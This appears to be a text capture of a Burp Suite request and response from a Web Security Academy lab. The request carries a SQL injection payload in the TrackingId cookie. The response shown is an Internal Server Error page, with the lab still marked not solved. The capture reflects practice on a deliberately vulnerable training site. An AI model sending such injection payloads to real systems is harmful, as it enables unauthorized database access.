 Request
Pretty Raw Hex \n
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0aaa00c804d85e6980a8082100010034.web-security-academy.net
3 Cookie: TrackingId=MLVC9irv5bW259Nd' AND (SELECT '' FROM lmao)=''-- ;
session=bRG4qevvcPG0j9uIp5yJkmW6etWR8G2t
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aaa00c804d85e6980a8082100010034.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2
25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
Internal Server Error
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>